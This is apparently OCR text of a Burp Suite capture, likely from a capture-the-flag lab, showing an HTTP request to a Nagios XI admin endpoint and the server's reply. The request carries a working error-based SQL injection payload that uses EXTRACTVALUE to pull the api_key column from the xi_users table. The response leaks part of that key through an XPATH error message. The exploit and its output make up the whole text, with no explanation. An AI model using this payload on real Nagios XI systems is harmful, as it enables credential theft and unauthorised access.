 Request
Pretty Raw Hex
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: 10.129.230.96
3 Cookie: nagiosxi=poip5v3v927da5a2ukicmh5din
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Origin: https://10.129.230.96
11 Referer:
https://10.129.230.96/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&
noauth=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1,concat(0x0a,
(select substring(api_key,29,56) from xi_users LIMIT 0,1)))
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Feb 2025 23:38:41 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=poip5v3v927da5a2ukicmh5din; expires=Wed, 12-Feb-2025
00:08:41 GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 163
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
17 ndctnPeRQOmS2PQ7QIrbJEomFVG6...'
</pre>
</p>
18 {"message":"Failed to acknowledge message.","msg_type":"error"}